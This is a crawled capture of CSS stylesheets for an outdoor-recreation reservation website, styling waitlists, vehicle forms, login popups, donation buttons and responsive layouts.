.waitLists-defualt .shopping-cart-box{
    margin-bottom: 20px;
}

.waitLists-defualt .shopping-cart-box:last-child {
    margin-bottom: 0px;
}

.waitLists-rightdata{
    margin-bottom:5px;
}

    @media screen and (max-width: 1300px) {
        vehicleInformation .mainHeading .MainTitle .pc_page_title { 
        font-size: 22px !important;
    }
    .vehicleInformation .mainHeading .pc_page_text { 
        font-size: 14px;
    }
}
@media screen and (max-width: 767px) {
    .vehicleList .vehicleBody .labels_change_select {
        font-size: 14px;
    }
    .vehicleList .ui-datepicker-trigger {
        bottom: 28px;
        right: 2px;
    }
}

@media only screen and (max-width: 979px){
    .Mailingaddress .ca-btn-sec {
        width: 100% !important;
        float: none !important;
        margin-left: 0px !important;
        display: flex;
        justify-content: center;
        margin-bottom: 20px;
    }
}

@media screen and (min-width: 768px) and (max-width: 1080px) {
    .vehicleInformation .mainHeading {
        flex-flow: column;
    }

        .vehicleInformation .mainHeading .innerHeading {
            width: 100%;
            margin-bottom: 10px;
        }

        .vehicleInformation .mainHeading .btn {
            justify-content: center;
            width: 100%;
        }
    .rewardpoint-headeingtxt p {
        margin-bottom: 20px;
    }
}
@media screen and (min-width: 1081px) and (max-width: 1199px) {
    .vehicleInformation .mainHeading .MainTitle .pc_page_title {
        font-size: 22px !important;
    }
}
    /*vehicle Information Css End*/

    .extexpire button {
        width: 100% !important;
        padding: 12px 10px;
    }

.outer_spatial_link,
.outer_spatial_link a {
    font-size: 17px;
}

.outer_spatial_link {
    font-weight: 600;
    text-align:left;
}

    .outer_spatial_link a,
    .outer_spatial_link a:hover,
    .outer_spatial_link a:focus {
        color: #264b80;
        font-weight: 700;
        text-decoration: underline;
    }

@media only screen and (max-width: 768px) {
    .outer_spatial_link, .outer_spatial_link a {
        font-size: 14px;
    }
}

.NotVerify {
    color: #f26e22;
}
.Verify {
    color: #285b2d;
}
.Process {
    color: #0076c5;
}

.minitem_box{
    min-height:100px;
    max-height:250px;
    border:solid 1px #ddd;
    padding:20px;
    background:#fff;
    border-radius:5px;
    overflow-y:auto;
}
    .minitem_box::-webkit-scrollbar-track {
        border-radius: 100vh;
        background-color: #ddd;
    }

    .minitem_box::-webkit-scrollbar {
        width: 8px;
        border-radius: 100vh;
        background-color: #686868;
    }

    .minitem_box::-webkit-scrollbar-thumb {
        border-radius: 100vh;
        background-color: #686868;
    }
    .minitem_box .pa_subtitle_text{
        color:#707070;
    }
    .verifyNewDesign #btnverify.ca-btn-teal {
        float: inherit;
        width: 100% !important;
        margin-right: 0px !important;
    }

.verifyNewDesign .statuslabel,
.verifyNewDesign .statusValue {
    font-size: 16px;
    line-height: 20px;
    font-weight: 500;
    font-family: "Circular Std Book", sans-serif;
}

.verifyNewDesign .statusValue {
    display: flex;
    align-items: center;
    line-height: 10px;
}
    .verifyNewDesign .statusValue img {
        height: 20px;
        margin-right: 4px; 
    }
.verifyNewDesign .statuslabel {
    margin-right: 10px;
   
}
@media screen and (max-width: 768px) {
    .verifyNewDesign #btnverify.ca-btn-teal {
        margin-bottom: 15px;
    }
    }

.warning-icon {
    min-width: 20px;
    height: 20px;
    margin-right: 6px;
    margin-top: 2px;
}

.warning-icon img{
    width:100%;
    height:100%;
    object-fit:cover;
}

.ca-btn-pri.ca-btn-teal.disabled {
    background: #b5b5b5 !important;
    cursor: not-allowed;
}

.verifyNewDesign {
    display: flex;
}

/* scrollbar */
.precartInformation {
  background: #fff;
  border: solid 1px #ddd;
  padding: 2px 15px;
  border-radius: 8px;
  max-height: 480px;
  overflow: auto;
}

.precartInformation::-webkit-scrollbar {
    width: 5px;
    height: 5px;
}

.precartInformation::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
    -webkit-border-radius: 10px;
    border-radius: 10px;
}

.precartInformation::-webkit-scrollbar-thumb {
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background: rgba(255, 255, 255, 0.3);
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.5);
}

.precartInformation::-webkit-scrollbar-thumb:window-inactive {
    background: rgba(255, 255, 255, 0.3);
}

.precart_chk_page .agree.form-check-input {
    position: inherit;
    display: flex;
    align-items: flex-start;
}

.precart_chk_page .agree.form-check-input label {
    width: auto;
    margin-left: 10px;
    margin-bottom: 0px;
    line-height: 21px;
}
.statusExpirationdiv {
    visibility: hidden;
    height: 0px;
}

.dullButton p {
    font-size: 16px;
    font-weight: 600;
}

#mainContent_prPricesAcc_btnCancel{
    font-size: 14px;
}

.asterisk-sign .glyphicon {
    position: relative;
    top: -5px;
}
.asterisk-sign .Asign {
    font-size: 20px;
    font-weight: bolder;
}

.custom-combobox .ui-widget {
    font-family: Trebuchet MS,Tahoma,Verdana,Arial,sans-serif;
    font-weight: normal !important;
}

.ui-menu {
    background: #eee !important;
}

#divSaveSuccessOkbtn .btn{
    font-size: 14px;
}

.occu_txt {
    color: var(--themeColor);
    font-size: 20px;
    font-weight: 700;
    padding: 10px 0px 0px 0px;
}

.signupEmailupdate {
    text-align: center;
}

.signupEmailupdate a{
    font-size: 18px;
    font-weight: 700;
}

.recover-bottom-button .cancel{
    margin-left: 12px;
}

@media only screen and (min-width: 200px) and (max-width: 767px) {
    .precart_chk_page .agree.form-check-input label {
        width: auto;
    }
}

@media only screen and (max-width: 768px) {
    .precartInformation {
        max-height: 480px !important;
    }

    .container_inside_form .pc_box {
        margin-top: 20px !important;
    }
}

@media only screen and (min-width: 200px) and (max-width: 1800px) {
   #VerifyResidencymodel .modal-body{
  max-height: 400px;
  overflow: auto;
}
}
/*
.vehicleBody .collapse.show{
    display: block;
}*/

    .accountRequestDiv {
        border: 1px solid #ddd;
        border-radius: 0px !important;
    }

    .accountRequestDiv .panel-heading {
        background-color: #f5f5f5;
        border-bottom: 1px solid #ddd;
        display: flex;
        align-items: center;
        justify-content: space-between;
        padding: 10px 15px;
        cursor: pointer;
    }

    .accountRequestDiv .panel-heading .upicon {
        border-top: 7px solid transparent;
        border-bottom: 7px solid transparent;
        border-right: 7px solid #000000;
        transform: rotate(270deg);
        transition: all .5s;
    }

    .accountRequestDiv .panel-heading .downicon {
        border-top: 7px solid transparent;
        border-bottom: 7px solid transparent;
        border-right: 7px solid #000000;
        transform: rotate(90deg);
        transition: all .5s;
    }

    .accountRequestDiv .panel-body {
        padding: 10px 15px;
    }

        .accountRequestDiv .panel-body .page_title {
            font-size: 20px;
            margin-bottom: 0px;
        }

        .accountRequestDiv .panel-body .checkbox_font {
            font-size: 16px;
        }

    .accountRequestDiv .panel-heading .page_title {
        margin-bottom: 0px;
        font-size: 24px;
        padding-right: 15px;
    }

        .accountRequestDiv .panel-heading .page_title label {
            margin-bottom: 0px;
            cursor: pointer;
        }

    .accountRequestDiv .flex-checkbox,
    .placeMarketingDiv .flex-checkbox {
        gap: 0px;
        align-items: center;
        display: flex;
    }

    .accountRequestDiv .form-group label {
        font-family: "Circular Std Book", sans-serif;
    }

    .accountRequestDiv .addContactBtn {
        width: auto !important;
        padding: 12px 30px;
        font-family: "Circular Std Book", sans-serif;
        text-align: center;
    }

.accountRequestDiv .flex-checkbox input,
.placeMarketingDiv .flex-checkbox input {
    margin: 0px;
}

        .placeMarketingDiv .flex-checkbox label {
            margin-bottom: 0px;
        }

        .placeMarketingDiv .flex-checkbox .form-check-input {
            margin-top: 6px;
        }

.margnCheck {
    margin-bottom: 12px;
}

    .margnCheck input {
        margin: 0px !important;
    }

    .margnCheck label {
        margin-bottom: 0px;
    }

.flex-checkbox.margnCheck {
    align-items: center;
}

.approvals-agreements-link {
    font-family: "CircularStd-Bold", sans-serif;
    font-size: 18px;
    margin-left: 3px;
    text-decoration: underline;
}
.addContactTable {
    width: 90%;
    border: 1px solid #ddd;
    margin: 30px auto 20px;
    max-height: 250px;
    overflow: auto;
}

.addContactTable tr th{
    position: sticky;
    top:0px;
    z-index: 1;
}

    .addContactTable tr td,
    .addContactTable tr th {
        font-family: "CircularStd-Bold", sans-serif;
        border-bottom: 1px solid #ddd;
        border-right: 1px solid #ddd !important;
        text-align: left !important;
        padding: 10px 12px;
        background-color: #fff;
    }

    .addContactTable tr:last-child td {
        border-bottom: 0px;
    }

    .addContactTable tr th:last-child,
    .addContactTable tr td:last-child {
        border-right: 0px;
    }
.addContactTable tr th{
    color: var(--themeColor);
}
    .addContactTable table {
        width: 100%;
        border-collapse: separate;
        border-spacing: 0px;
    }
@media screen and (max-width: 768px) {
    .addContactTable {
        width: 100%;
    }

    .addContactTable {
        overflow: auto;
    }

    .addContactTable tr td,
    .addContactTable tr th {
        white-space: nowrap;
    }

    .accountRequestDiv .addContactBtn {
        margin: 0px !important;
    }
    }

@media only screen and (min-width: 768px) and (max-width: 1024px) {
    .addContactTable {
        width: 100%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://reservevaparks.com/Web/CommonThemes/css/Common_Mobile.css
body_size: 11226
content:
@font-face {
    font-family: 'CircularStd-Medium';
    src: url('font/CircularStd-Medium/CircularStd-Medium.woff2') format('woff2');
}
#header.navbar-expand-lg .form-inline .navbar-nav {
    display: flex;
    align-items: center;
}

#header.navbar-expand-lg .form-inline .customer a {
    font-weight: 400;
}

#header.navbar-expand-lg .form-inline .shopping_cart_icon {
    width: 32px;
    height: 32px;
    margin-right: 5px;
}

.dropdown .dropdown-menu.multi-level {
    right: 0px;
    left: inherit;
    min-width: 12rem;
}

#header.navbar-expand-lg .navbar-nav .dropdown-menu .nav-item .nav-link {
    padding: 12px 15px !important;
}

.rightSide.form-inline .btn {
    font-size: 16px;
    padding-left: 15px;
    padding-right: 15px;
    line-height: 15px;
    margin-top: 0px !important;
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    font-weight: 600
}

.rightSide.form-inline .timerMobile .times_txt {
    font-size: 16px;
    padding-left: 15px;
    padding-right: 15px;
    line-height: 15px;
    line-height: 15px;
    margin-top: 0px !important;
    font-weight: bold;
}

.timer-div .btn-teal {
    background-color: var(--themeColor);
}
/* Comman Css Start */
.header-shopping-cart .btn-primary {
    background-color: #154257 !important;
    color: #fff;
}

a.cart_icon_top_blue {
    background: #154257;
    color: #fff;
}

.header-user-name {
    color: #154257;
}

.login_sub_new_btn a {
    background: #154257;
}

.search-activities:hover, .search-activities:focus {
    color: #fff !important;
}

/*.modal-header {
    background-color: #154257 !important;
    color: #fff;
}*/

.modal-content h1 {
    color: #fff;
}

.sim_banner_serchbox_gary .banner_search_box_main select:focus {
    outline: 2px dotted #db7446;
}

.banner_search_box_main input:focus {
    outline: 2px dotted #db7446;
}

/*a:focus {
    outline: 2px dotted #db7446;
}*/

a.filter_text_nav {
    background-color: #154257;
    border: 1px solid #154257;
    color: #fff;
}

.btn_new_go a.filter_text_nav {
    background-color: #154257;
}

.btn_new_go a:hover.filter_text_nav {
    background-color: #d16039;
    color: #fff;
}

.search-activities {
    background-color: var(--themeColor) !important;
    color: #fff !important;
    font-size: 14px !important;
}

    .search-activities:hover {
        background-color: #cbbb99 !important;
        color: #000 !important;
    }

a:hover.search-activities {
    color: #fff;
}

a:focus.search-activities {
    color: #fff !important;
}

.reset-search-btn {
    background: #fff;
    color: #000 !important;
    border: 1px solid #C7CCD1;
}

    .reset-search-btn:hover {
        background: #f9f5ea;
        color: #000 !important;
        border: 1px solid #C7CCD1;
    }

.btn.btn-block.search-btn:hover, .btn.btn-block.reset-search-btn {
    color: #fff;
}

.search-btn:hover {
    color: #fff;
}

.logde {
    color: #fff !important;
}

.home_btn_go a {
    background: #154257;
    color: #fff;
}

.sign-up-btn {
    color: #fff !important;
    padding: 5px;
    border-radius: 5px;
    display: inline-block;
}



.login_sub_new_btn a {
    background: #154257;
    color: #fff;
}

.pop_forgot a {
    background: #fff;
    color: #154257;
}

.expand_box a {
    background: #335e71;
    color: #fff;
}

.btn_red_top {
    background: #BA3333;
    color: #fff !important;
    border: 1px solid #BA3333;
}

a.btn_red_brd {
    background: #BA3333;
    color: #fff !important;
    border: 1px solid #BA3333;
}

.left_red_res_btn a {
    color: #cb4d47;
}

.left_wait_btn {
    color: #cb4d47;
}

.clear_all_btn_filter a {
    border: 2px solid #154257;
    color: #154257;
}

.bot-links {
    color: #fff !important;
}

    .bot-links a:after {
        content: '';
        position: absolute;
        width: 2px;
        height: 16px;
        background-color: #fff;
        right: -3px;
        top: 0;
        bottom: 0;
        margin: auto;
    }

    .bot-links a {
        position: relative;
    }

.footer-link-list ul li:last-child a:after {
    width: 0px;
    height: 0px;
}

.footer-link-list ul li {
    display: inline-block;
}

.footer a:focus,
footer a:focus {
    outline: 2px solid #fff !important;
}

a:focus,
.ca-btn-pri:focus,
.addVehicle .btn:focus {
    text-decoration: none;
    outline: 2px solid #000 !important;
    outline-offset: 2px;
}

.pass_under_data_txt a:focus {
    outline-offset: 0px;
}



.current-inner .btn:focus {
    outline: 2px solid #fff !important;
}

.calander-title2 {
    background: #335e70;
}

.login_popup_new button.close {
    color: #fff;
}

hr {
    border-top: 1px solid #000 !important;
}

table.headertb tr:first-child td {
    background: #154257;
    color: #fff;
}

.btn_pdl_0 a.printbtn, .btn_pdlr_0 a.printbtn {
    background-color: #154257;
    color: #fff !important;
}

.table-striped > tbody > tr:nth-of-type(odd) {
    background-color: #f9f9f9;
}

.alternate1 {
    background-color: #f5f5f5;
}

.leaflet-container {
    background: #bfdd95 !important;
}

.header-login a.font-bold:first-child {
    color: #fff;
}

.covid-Section {
    z-index: 1;
}

.absolute.inset-x-0.bottom-0.h-32.lg\:h-16.bg-bottom.bg-repeat-x.bg-contain {
    /*   background: none !important;*/
}

.form-control {
    border: 1px solid #757575
}


a.ca-btn-pri.ca-btn-teal:hover, .l_btn-teal:hover, .ca-btn-pri.ca-btn-teal.text-white.logde:hover {
    color: #fff !important;
}


#mainContent_btnSearch,
#mainContent_bSearch {
    margin: 0px 0 0 0;
    padding: 7px 0 8px 0;
}

a#mainContent_bSelectUnit {
    color: #fff;
    font-size: 16px;
    padding: 0.5rem 0.75rem;
    border-radius: 5px;
    display: inline-block;
}

    a#mainContent_bSelectUnit:hover {
        background: #cbbb99 !important;
        color: #000 !important;
    }

.clear {
    clear: both;
}

.top_notification_part .btn-teal:hover {
    color: #5A4C3F !important;
    background-color: rgba(204, 187, 153, var(--bg-opacity)) !important;
}

.gift_btn_box #giftCardHistoryBackButton {
    background: #fff !important;
    border: 1px solid #999;
}

    .gift_btn_box #giftCardHistoryBackButton:hover {
        background: #f9f5ea !important;
        color: #000 !important;
    }

a#giftCardBalanceBackButton {
    background: #fff !important;
    border: 1px solid #999;
}

    a#giftCardBalanceBackButton:hover {
        background: #f9f5ea !important;
        color: #000 !important;
        border: 1px solid #999;
    }

a#mainContent_bEditPayment.btn.btn-primary {
    color: #fff !important;
}

    a#mainContent_bEditPayment.btn.btn-primary:hover {
        background: #cbbb99 !important;
        color: #000 !important;
    }

.footer_span_bottom a {
    color: #fff !important;
}

#mainContent_guestUserSelectPassPanal .pass_main_tit_new {
    border-radius: 5px 5px 0 0px;
}

.homepage-quick-check-in .btn.ml-2.btn.btn-teal {
    font-size: 20px;
}

.hover\:text-gray-04:hover {
    color: #fff !important;
}


h2#additional-info {
    font-size: 30px;
}

.form-control:focus {
    outline: 1px solid #000 !important;
}

a.sign-up-btn:focus {
    border: 2px solid #000 !important;
    outline: none !important;
}

#mainContent_divdonationdesc {
    margin: 20px 0 0 0;
}

.date_tile_text {
    margin: 0 0 7px 0;
}

.alertheader {
    float: left;
    margin: 0 0 10px 0;
}

.alertdetails {
    float: left;
    margin: 0 0 0 10px;
}

p.mt-6.lg\:hidden a {
    color: #fff;
}

.responsive_row input {
    position: relative
}

    .responsive_row input[type="date"]::-webkit-calendar-picker-indicator {
        background-size: 22px;
        background-position: right;
        right: 8px;
        top: 0px;
        z-index: 99999;
        left: -24px;
        width: 98%;
        border-radius: 3px
    }

        .responsive_row input[type="date"]::-webkit-calendar-picker-indicator:focus {
            border: 0.5px solid #000;
        }

        .responsive_row input[type="date"]::-webkit-calendar-picker-indicator:focus-visible {
            border: 0.5px solid #000;
        }

.home_middle_container .col-md-4 {
    float: left;
}

.home_middle_container .col-md-4 {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
}

.home-grid .home_middle_container .feature-box {
    width: 100%;
}

#main-div {
    background-size: cover !important;
    background-repeat: no-repeat !important;
    width: 100%;
}

.feature-box-image img {
    width: 100%;
    height: 200px;
}

#header .rightSide .dropdown .dropdown-menu.multi-level.show .nav-item .nav-link {
    text-shadow: none !important;
    color: #000 !important;
    border-bottom: solid 1px #f3f3f3;
}

#header .rightSide .dropdown .dropdown-menu.multi-level.show .nav-item:last-child .nav-link {
    border-bottom: 0px;
}

#header .rightSide .dropdown .dropdown-menu.multi-level.show {
    border-radius: 8px;
    box-shadow: 0 25px 30px -10px rgb(37 17 63 / 11%);
    border: 0px;
    padding: 0;
    overflow: hidden
}

ul.flex.items-center li a.btn-teal {
    text-transform: uppercase;
}

.info-modal-footer .sc-btn-pri {
    width: auto;
}

#divDonationData .donation {
    float: left;
    width: auto;
    margin-top: 15px;
}

.light-text {
    font-weight: 600;
    font-size: 15px;
}

.pass-info-box {
    box-shadow: 0px 0px 22px -9px rgba(0,0,0,0.28);
    border-radius: 5px;
}

.shopping-cart-row .main_breadcrumb {
    margin: 0px;
}

.shopping-cart-row {
    margin-bottom: 25px;
}

.right_data_pass_scroll .form-group label {
    color: var(--themeColor) !important;
    font-weight: bold;
}

.top-check-footer {
    padding-top: 5px;
}

.div-responsive-button {
    margin: 15px 0px;
}

#MainFooter.footer {
    margin-top: 50px;
}

#pnladditionalinformation .row label font {
    color: var(--themeColor);
}

#mainContent_vehicleplates > label {
    display: block;
}

.form-control.vehicle-form-control {
    display: flex;
    align-items: center;
}

.all_side_pd40_pass {
    padding: 20px 25px;
}

.container_inside_form .col-md-7 {
    padding-right: 15px !important;
}

.container_inside.container_inside_form .pc_box {
    background-color: #fff !important;
}

.customer-reservation .bmd-label-static {
    white-space: nowrap;
    font-family: "Circular Std Book", sans-serif;
}

.in-content-area .responsive_row {
    margin-left: -15px !important;
}

.main-table {
    overflow: auto;
}


.cartToggle .fa-angle-up {
    display: contents;
}

#extrarequiredmsg {
    padding: 0px 15px;
}

.pass-info-box .labels_change_select,
.pass-info-box .form-group label {
    font-size: 16px !important;
}

.theme-pass-box .right_data_pass_scroll {
    margin-bottom: 0px;
    padding: 15px;
    min-height: 350px;
}

.theme-pass-box #btnAddVirtualCart {
    display: inline-block;
    width: calc(100% - 15px);
    position: inherit;
}

.pass_box_bg_white {
    padding: 0px;
}

#mainContent_divConatiner .active-pass-btn {
    width: 100%;
}

#mainContent_divConatiner s.small-text {
    font-size: 16px;
    font-weight: 600;
}


/*Login page css start*/
.log_pop_new .loginForm {
    margin-top: 10px;
}

#l_welcom_text {
    margin-bottom: 0px;
}

.loginForm .form-group.green_brd .form-control {
    border-radius: 5px;
    padding: -0.625rem 0;
    box-shadow: 0 12px 24px -4px rgb(46 91 115 / 30%), 0 6px 8px -3px rgb(0 0 0 / 5%);
}

.loginForm .form-group.green_brd .form-control {
    border: 1px solid #757575;
}


.log_pop_new .pdl_0_pop {
    background: #fff !important;
}

.loginInfoText {
    font-size: 14px;
    text-align: center;
    color: #fff;
    font-family: "Open Sans", Arial, sans-serif;
}

/*Wait datalist Css Start*/

.Waitlist_table .ys_box_subtitle {
    font-size: 16px !important;
    color: var(--linkThemeDark);
}

.second_data.gray-font span {
    font-size: 16px !important;
    font-weight: 100;
    color: #969696;
}

.Waitlist_table .pa_subtitle {
    font-size: 20px;
    white-space: nowrap;
}

.Waitlist_table .table th,
.Waitlist_table .table td {
    vertical-align: middle;
}

/*Passes Page Css Start*/
.check-info {
    display: flex;
    align-items: center;
    margin-bottom: 1rem;
}

#imginfo {
    position: relative;
}

.info-disble .checkbox-popover {
    display: none;
}

.checkbox-popover {
    width: 270px;
    height: 210px;
    background: #50505a;
    position: absolute;
    z-index: 1;
    border-radius: 4px;
    top: 24px;
    left: -5px;
}

.check-text {
    text-align: left;
    color: #fff;
    font-size: 16px;
    padding: 10px 10px 0px 10px;
    flex-direction: column;
    font-weight: 600;
}

.custome-heading {
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 5px;
    display: inline-block;
}

.info-vissible .checkbox-popover {
    display: block;
}

.checkbox-popover:after {
    content: '';
    width: 10px;
    height: 10px;
    background: #50505a;
    position: absolute;
    top: -4px;
    transform: rotate(45deg);
    left: 8px;
}

.gift-label {
    margin-bottom: 0px;
    margin-right: 10px;
}

.radiobtn_font,
.checkbox_font {
    color: var(--themeColor) !important;
}

.theme-search-label {
    font-size: 17px;
    font-weight: 400;
    line-height: 28px;
}

.map-list-button .btn-teal,
.timer-custom .btn-teal {
    box-shadow: none;
}

.map-list-button .btn:focus,
.timer-custom .btn:focus {
    outline: 2px solid black;
    box-shadow: none;
}

.checkbox-container:focus-within {
    box-shadow: none !important;
    outline: 2px solid #4E5861 !important;
    outline-offset: 1px !important;
}

[data-reach-custom-checkbox-container]:focus-within {
    box-shadow: none !important;
}

#main-div .f-30 {
    line-height: 40px;
}

/*start page css start*/
.feature-box h3 {
    font-weight: 700;
    text-transform: uppercase;
    color: var(--themeTextColor);
    font-family: var(--themeFont);
}
/*start page css end*/

@media (min-width:768px) {
    #loginPopup.log_pop_new .modal-body,
    #myModal.log_pop_new .modal-body {
        height: 510px;
    }

        #loginPopup.log_pop_new .modal-body .row,
        #myModal.log_pop_new .modal-body .row,
        .pop_bg_left,
        .pop_bg_left::after {
            height: 100% !important;
        }

            .pop_bg_left::after {
                width: auto;
                max-width: 54px;
                min-width: 65px;
            }

    #loginPopup.log_pop_new .pdl_0_pop,
    #myModal.log_pop_new .pdl_0_pop {
        padding-top: 15px;
        padding-bottom: 15px;
        display: flex;
        flex-flow: column;
        max-height: 510px;
        overflow: auto;
    }

    #loginPopup.log_pop_new .close_pos_abso,
    #myModal .close_pos_abso {
        right: 25px;
    }

    .log_pop_new .pdl_0_pop form,
    .loginForm {
        width: 100%;
    }

    #loginPopup.log_pop_new .login_txt_pop,
    #myModal.log_pop_new .login_txt_pop {
        margin-top: 0px;
    }

    #loginPopup.log_pop_new .log_wel_txt {
        margin: 0px;
    }
}
/*Login page css End*/
.current-inner {
    width: 100%;
}

/*Activies Search Page Css Start*/
.dayweek-select .ui-state-default {
    padding: 0.375rem 0.75rem;
    background: #fff !important;
}

.dayweek-select .select_box {
    width: 100% !important;
}

.instructorSearch {
    position: relative;
}

.dayweek-select .select_box .ui-icon-triangle-1-s {
    background-position: -60px -12px;
}

.dayweek-select .ui-state-default span {
    font-weight: 500;
}

.ui-widget-content {
    border: 1px solid #4E5861 !important;
}


    .ui-state-hover, .ui-widget-content .ui-state-hover {
        border: 1px solid var(--themeColor) !important;
    }

.ui-multiselect-header {
    padding: 3px !important;
    border-radius: 3px !important;
}

.ui-multiselect-checkboxes label input {
    margin-right: 10px !important;
}

.ui-multiselect-checkboxes label {
    padding: 5px !important;
}
/*Activies Search Page Css End*/
.feature-box-image a {
    display: inline-block;
}

.rightSide.form-inline .btn-primary:focus {
    outline: 2px solid #fff !important;
}

.btn.search-activities:focus {
    outline: 2px solid #000 !important;
}

.header_login .btn-secondary:focus {
    outline: 2px solid #fff !important;
}

.gift_data_box h2 {
    font-size: 1.75rem;
}

.main_breadcrumb li a {
    color: #000000;
}

    .main_breadcrumb li a:hover,
    .main_breadcrumb li a:focus {
        color: var(--themeColor);
    }

.membership-apply-btn .btn:focus {
    outline: 2px solid #fff;
}

.note-giftpass {
    color: var(--themeColor);
    font-size: 16px;
}

.password-input {
    position: relative;
}

.toggle-password {
    position: absolute;
    top: 0px;
    bottom: 0px;
    right: 15px;
    margin: auto;
    display: flex;
    align-items: center;
    width: 15px;
    height: 15px;
    object-fit: contain;
    cursor: pointer;
}

.password-input .form-control {
    padding-right: 35px;
}

.sub-heading .page_title {
    margin-bottom: 3px;
}

.asterisks-text p {
    font-family: "Circular Std Book", sans-serif;
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 8px !important;
}

    .asterisks-text p span {
        color: #db3131;
        font-size: 20px;
        font-weight: bold;
    }
/* Comman Css end */

/*Footer ADA Css Start*/
footer ul {
    margin: 0px;
    padding: 0px;
}
.themeinputBorder.hasInvalidInput{
     border-color: #ff0000 !important;
}
.field_validation{
      color: red !important;
    }
/*Footer ADA Css End*/

/*Choose Donation Amount for Shopping cart Css Start*/
.choose-donation {
    margin: 0px;
    padding: 0px;
    list-style-type: none;
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
    margin-bottom: 20px;
}

    .choose-donation li {
        display: inline-flex;
    }

    .choose-donation .choose-amount {
        background-color: var(--themeColor);
        padding: 5px 0px;
        min-width: 78px;
        text-align: center;
        color: #fff;
        font-size: 16px;
        font-weight: 700;
        border-radius: 8px;
        box-shadow: 0 12px 24px -4px rgba(46, 91, 115, 0.3), 0 6px 8px -3px rgba(0, 0, 0, .05);
        transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform;
        transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
        transition-duration: 200ms;
        border: 2px solid var(--themeColor)
    }

.choose-amount.selected {
    background-color: #E8BC24;
    color: var(--themeColor);
    box-shadow: none;
}

.addCustomDonation {
    position: relative;
}

    .addCustomDonation input {
        padding-left: 25px;
    }

    .addCustomDonation img {
        position: absolute;
        top: 0px;
        left: 10px;
        width: 9px;
        bottom: 0;
        margin: auto;
    }
/*Choose Donation Amount for Shopping cart Css End*/
/*Tell A Friend Css Start*/
.tellFrienddiv .field-detail {
    display: flex;
}
/*Tell A Friend Css End*/

@media (min-width: 1300px) {
    #header.navbar-expand-lg .navbar-nav .nav-link {
        padding-right: 0.7rem !important;
    }

    .navbar.navbar-expand-lg.navbar-light {
        padding: 1rem 2rem 1rem 1rem;
    }

    .company-logo {
        padding-right: 1rem !important;
    }

    ul.flex.items-center li a {
        font-size: 14px;
        padding-left: 10px;
        padding-right: 10px;
    }

    #header.navbar-expand-lg .navbar-nav .nav-link {
        font-size: 14px;
        padding-left: 9px !important;
        padding-right: 9px !important;
    }

    .rightSide.form-inline .btn {
        font-size: 14px;
        padding-left: 10px;
        padding-right: 10px;
    }

    #header.navbar-expand-lg .menu-main .navbar-nav .nav-link {
        padding-top: 1.22rem;
        padding-bottom: 1.22rem;
    }

    #menuMobile a.font-bold.px-6.py-5 {
        color: #fff !important;
    }
}

@media screen and (min-width: 1301px) and (max-width: 1393px) {
    ul.flex.items-center li a {
        font-size: 13px;
        padding-left: 5px !important;
        padding-right: 5px !important;
    }

    .rightSide.form-inline .btn {
        font-size: 13px;
    }

    #header.navbar-expand-lg .navbar-nav .nav-link {
        font-size: 13px;
        padding-left: 4px !important;
        padding-right: 4px !important;
    }
}


@media only screen and (max-width: 767px) {
    .dropdown .dropdown-menu.multi-level {
        position: absolute;
    }

    .menu-toggler.menu-toggler--close {
        bottom: auto !important;
    }

    .out-timer {
        display: flex;
        flex-direction: column;
    }

    .sim_banner {
        background: #e9e5da !important;
        padding: 12px 0 !important;
    }

    .navbar-default .navbar-toggle, .navbar-default .navbar-toggle:focus {
        background: #154257 !important;
    }

    .sim_banner_data_box {
        top: 0px !important;
    }

    .logo img {
        max-width: 70% !important;
    }

    .sim_banner_serchbox_gary {
        padding: 10px 10px !important;
        width: 90% !important;
        background: rgba(0, 0, 0, 0.2) !important;
        border-radius: 5px !important;
    }

    #submitPanel #bContinue {
        margin: 0 0 20px 0 !important;
    }

    .items-end.justify-between.mt-24.mb-4 {
        margin-top: 1rem;
    }




    .footer_left_img img {
        display: inline-block;
    }

    .home_middle_container .col-md-4 {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .rightSide .navbar-nav {
        flex-flow: inherit;
    }

    .bar-toggle {
        position: inherit;
    }

    .right-menu {
        display: flex;
        align-items: center;
    }

    .create-notify-common-modal .modal-content {
        height: 87vh;
        overflow-y: auto !important;
        width: 97%;
        margin: auto;
    }

    .create-notify-common-modal .ca-btn-pri {
        width: auto !important;
        margin-right: 0px !important;
    }

    .create-notify-common-modal .modal-dialog {
        margin: 0px;
    }

    .create-notify-common-modal .container_inside {
        width: 100%;
    }

    .create-notify-common-modal .close.close_pos_abso {
        color: #000;
    }

    .create-notify-common-modal .modal-body {
        height: 500px;
        overflow-y: auto;
    }

    .common-modal-popup#loginErrorPopup .modal-content,
    .common-modal-popup#shoppingCartExpiredPopup .modal-content {
        left: 0 !important;
    }

        /*Tell a Friend Css Start*/
        .tellFrienddiv .field-detail .detail,
        .tellFrienddiv .field-detail .label{
            font-size: 14px;
        }
        .tellFrienddiv .field-detail .label {
            width: 67px;
        }
        .tellFrienddiv {
           gap: 10px;
        }

        .tellFrienddiv .field-detail{
            display: flex;
        }
        /*Tell a Friend Css End*/
        
        #drawInfoPopup .modal-dialog {
        margin: 0px;
    }

    .donationFooter .sc-btn-white{
        margin-left: 0px !important;
    }
}



@media only screen and (max-width:1024px) {
    #main-div .f-30 {
        line-height: inherit !important;
    }
}

@media (max-width: 1300px) {
    .right-menu .px-2 {
        padding: 0rem 0.5rem 0rem 0rem;
    }


    .rightSide .timerMobile,
    .timer-div {
        position: absolute;
        right: 6px;
        top: 5px;
    }

        .rightSide .timerMobile,
        .timer-div .btn-teal {
            padding: 5px 10px;
            color: #fff;
            display: flex;
            margin: 0 auto;
            justify-content: center;
            border-radius: 5px;
            font-weight: bold;
            line-height: 20px;
        }

        .timer-div .btn-teal {
            margin: 0;
            box-shadow: inherit;
        }

    #header-logo img,
    .ohio-logo .h-12 {
        max-width: auto;
        height: 28px !important;
    }

    .Waitlist_table .table th, .Waitlist_table .table td {
        padding: 5px;
    }

    .checkbox-popover {
        width: 240px;
        height: auto;
        left: inherit;
